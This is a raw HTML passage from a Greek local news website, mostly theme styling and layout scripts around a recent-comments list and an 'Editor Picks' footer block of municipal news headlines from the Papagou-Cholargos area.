Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_672" data-td_block_id="tdi_108_672">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_28f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_28f" >
<style>
/* custom css */
.tdi_109_28f .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_28f .td-block-title a,
				.tdi_109_28f .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_28f .comment-author-link span,
				.tdi_109_28f .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_28f .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_28f class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2019-05-26T21:48:10+03:00"><meta itemprop="dateModified" content="2019-05-26T21:48:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Θριαμβευτική Νίκη του Ηλία Αποστολόπουλου με 54% από την πρώτη Κυριακή">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_87c" class="tdc-zone"><div class="tdc_zone tdi_111_c65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_c65{
                    min-height: 0;
                }
</style><div id="tdi_112_9cf" class="tdc-row stretch_row"><div class="vc_row tdi_113_156  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_156{
                    min-height: 0;
                }.tdi_113_156,
				.tdi_113_156 .tdc-columns{
				    display: block;
				}.tdi_113_156 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_156{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_156 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_156{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_156{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_9cf_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_9cf_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_9cf_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_96d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_96d{
                    vertical-align: baseline;
                }.tdi_115_96d .wpb_wrapper,
				.tdi_115_96d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_96d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_96d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_c27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_c27{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_c27,
				.tdi_117_c27 .tdc-inner-columns{
				    display: block;
				}.tdi_117_c27 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_668  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_668{
                    vertical-align: baseline;
                }.tdi_119_668 .wpb_wrapper,
				.tdi_119_668 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_668 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_858 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_858" >
<style>
.td-theme-wrap .tdi_120_858 .td-block-title > *,
            .td-theme-wrap .tdi_120_858 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_858 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_858 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_858 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_858 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_858 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_858 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_858 .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_858 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_858 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_858 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_858 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_858 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_858 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_858 .td-read-more a,
            .td-theme-wrap .tdi_120_858 .td-weather-information:before,
            .td-theme-wrap .tdi_120_858 .td-weather-week:before,
            .td-theme-wrap .tdi_120_858 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_858 .td-post-category,
            .td-theme-wrap .tdi_120_858 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_858{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_858{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_858 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_858 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_858 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_858 .td-image-container,
				.ie11 .tdi_120_858 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_858 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_858 .td-module-meta-info,
				.ie11 .tdi_120_858 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_858 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_858 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_858 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_858 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_858 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_858 .td-post-vid-time{
					display: block;
				}.tdi_120_858 .td-post-category{
					display: none;
				}.tdi_120_858 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_858 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_858 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_858 .td-read-more{
					display: none;
				}.tdi_120_858 .td-post-author-name{
					display: none;
				}.tdi_120_858 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_858 .td-icon-star,
                .tdi_120_858 .td-icon-star-empty,
                .tdi_120_858 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_858 .td-module-comments{
					display: none;
				}.tdi_120_858 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_858 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_858 .td-module-title a{
					color: #ffffff;
				}.tdi_120_858 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_858 .td-block-title a,
				.tdi_120_858 .td-block-title span{
					font-size:18px !important;
				}.tdi_120_858 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_858 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_858 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_858 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_858 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_858 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_858 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_858 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_858 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_858 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_858 .td-module-container:before{
					bottom: -10px;
				}.tdi_120_858 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_858 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_858 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_858 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_858 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_858 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_858 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_858 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_858 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_858 = new tdBlock();
block_tdi_120_858.id = "tdi_120_858";
block_tdi_120_858.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_858","tdc_css_class":"tdi_120_858","tdc_css_class_style":"tdi_120_858_rand_style"}';
block_tdi_120_858.td_column_number = "1";
block_tdi_120_858.block_type = "td_flex_block_1";
block_tdi_120_858.post_count = "3";
block_tdi_120_858.found_posts = "1560";
block_tdi_120_858.header_color = "";
block_tdi_120_858.ajax_pagination_infinite_stop = "";
block_tdi_120_858.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_858);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_858 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
